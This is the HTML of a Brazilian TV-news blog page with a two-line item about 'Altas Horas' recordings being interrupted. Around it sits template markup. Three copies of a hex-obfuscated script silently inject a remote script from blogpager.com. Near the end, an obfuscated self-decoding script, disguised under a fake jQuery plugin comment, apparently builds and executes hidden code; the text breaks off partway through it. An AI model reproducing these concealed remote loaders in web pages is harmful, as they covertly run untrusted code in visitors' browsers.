<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
O motivo seria uma pane nos computadores e no telão da atração comandada por Serginho Groisman que durou cerca de meia hora. O &#8220;Altas Horas&#8221; está preparando uma edição especial sobre o mundo das novelas.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Com informações do site do jornalista Daniel Castro.</div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/globo' rel='tag'>globo</a><a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html&text=Por causa de raio, gravações do “Altas Horas” são interrompidas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Por causa de raio, gravações do “Altas Horas” são interrompidas | https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/12/sbt-nega-que-gugu-fara-piloto-este-mes.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/12/morre-aos-95-anos-nelson-mandela-heroi.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/globo'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='globo'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=6518872733509994402&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2020/06/revista-acusa-governo-bolsonaro-de.html' title='Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiifl2D1Rk9lK0BB-HR0ndWFZ9QII1-_YyDGM_cP8TKucysUeLOmCiQftQ4_aojcM9lMP73O5K__45c3RgVaiMUorOESyet2PxoTfCXEQ9-bb_gn6ZgXI4ky-wjmjF_qHnpsiA9jsuCgnR/w72-h72-p-k-no-nu/Jair-Bolsonaro-e-Silvio-Santos-Foto_-Alan-Santos_PR-1200x720.jpg'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>politica</span>
<h2 class='entry-title vcard'>Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>junho 16, 2020</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/09/acidente-entre-dois-onibus-deixa-13.html' title='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP'>
<img alt='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIFEr7V-mfA2KQsK2L876IdWXxQsjVPMXiiCahqauPjoQ_nR4L4aemdxeQY_HHjMKefT9tcVj4elRHIe3ZRdU2z4L_m5fihBGPiTGWhVm6GeBM5uqZqd_SQLOaEglZXpTuChm3Mk-PcxWxCGRCtvkFs-aEI9GCZ7mclf9jYldV33E7MZ5pWDHDItSTdhKV=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Noticiass</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/09/acidente-entre-dois-onibus-deixa-13.html' title='Acidente entre dois ônibus deixa 13 feridos na zona leste de SP'>Acidente entre dois ônibus deixa 13 feridos na zona leste de SP</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 09, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>
<img alt='Candidatos criam propostas para setor de energia' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMCE-XTH2jWF_478IzMp9BRwFa9q9VFL9T1T8kYcRfWF3ZfxZ_rlcBclMuJlLO8wu-aBZHLfxB3cqbGQ0ZRgNr-Tck9SbH_j1DV4MEqO0-JUww7fDDbzTZVbG30ET26X9nF4LefusCRZ3E/w72-h72-p-k-no-nu/16826283.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>eleições 2014</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>Candidatos criam propostas para setor de energia</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/chorei-desabafa-jo-soares-sobre-retorno.html' title='“Chorei”, desabafa Jô Soares sobre retorno à televisão'>
<img alt='“Chorei”, desabafa Jô Soares sobre retorno à televisão' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQpz_1ft0WLeVG57x_YCaQNtYvarqeoMNe4ilBvaLZ7qoy1zZaujtszb0pBvfFW5r_fC8x6NTgZRZ2V98mGUbkcUkcJSoLF7CWYG-EXkfKiL35Lba5r_79WFFPbomXatzo78JcMXi5P-vk/w72-h72-p-k-no-nu/jo-213.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>globo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/chorei-desabafa-jo-soares-sobre-retorno.html' title='“Chorei”, desabafa Jô Soares sobre retorno à televisão'>&#8220;Chorei&#8221;, desabafa Jô Soares sobre retorno à televisão</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2023/11/contrato-da-record-rodrigo-faro-grava.html' title='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo'>
<img alt='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHUfzmliuCQCKP6e-vfQXhPBWm5bTv_Wt3WEqD8IyayFx0T_wS76NQddMvRTUd1JtBhRSe3_GpZv6xhsN-6zFtXGK9xv3ySDtWw-AwjvMP2eyigDsE_yMwxRR2M94nBPcZndzRMv18kJycBMt4GpJrbNvOSvKiRmCNxYD-l15gwMwwsY9KO40FEoHZNo2_/w72-h72-p-k-no-nu/Rodrigo-Faro-e-Ang%C3%A9lica.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2023/11/contrato-da-record-rodrigo-faro-grava.html' title='Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo'>Contrato da Record, Rodrigo Faro grava depoimento para Angélica e aparecerá na telinha da TV Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 07, 2023</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2023/11/ana-clara-sobre-namoro-discreto-com.html' title='Ana Clara sobre namoro discreto com paulistano: &#39;o que ninguém sabe, ninguém estraga&#39;'>
<img alt='Ana Clara sobre namoro discreto com paulistano: &#39;o que ninguém sabe, ninguém estraga&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbcboRtMe2hqyAVdYZqKQ_l3GzoXZSRn7aQ7gkLDA8gG_uy6lWvvPX1eGNP-l-6_zXLV-S3bQOHxi-w6zZPFzOLP8IrKo9d1gF-Cd6WMac5WQ-FAEHZVu2OHae8MSAk4cHQOs6nf4oNms1_24jtUDWYxjU4xycQiTHMFylve-YUDKcrP_oCBlgvwKG4DEc/w72-h72-p-k-no-nu/202311071420287GQNNyBKGA.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2023/11/ana-clara-sobre-namoro-discreto-com.html' title='Ana Clara sobre namoro discreto com paulistano: &#39;o que ninguém sabe, ninguém estraga&#39;'>Ana Clara sobre namoro discreto com paulistano: 'o que ninguém sabe, ninguém estraga'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 07, 2023</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/playboy-da-ex-bbb-amanda-e-menos.html' title='Playboy da ex-BBB Amanda é a menos vendida da história'>
<img alt='Playboy da ex-BBB Amanda é a menos vendida da história' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiztJ1isB1hbUfFS-OjKsak1WjPszIT6UkOuoMmNOKzowTwCtvpdMeMZhfA3dy6Uz_m3FlPDv10c0hBGYFv1vXSXQmv-XDMXiM7_nJmpWT5vnnhPqhxlDagu1V0-JSNfb-YyEp0cjtzFK/w72-h72-p-k-no-nu/playboy-com-ex-BBB-Amanda-Gontijo-Nua-Pelada-670.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'><!--Can't find substitution for tag [post.labels.first.name]--></span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/playboy-da-ex-bbb-amanda-e-menos.html' title='Playboy da ex-BBB Amanda é a menos vendida da história'>Playboy da ex-BBB Amanda é a menos vendida da história</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 01, 2014</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html&text=Por causa de raio, gravações do “Altas Horas” são interrompidas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Por causa de raio, gravações do “Altas Horas” são interrompidas | https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html&text=Por causa de raio, gravações do “Altas Horas” são interrompidas' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html&media=&description=Por causa de raio, gravações do “Altas Horas” são interrompidas' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html&title=Por causa de raio, gravações do “Altas Horas” são interrompidas' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Por causa de raio, gravações do “Altas Horas” são interrompidas&body=https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne 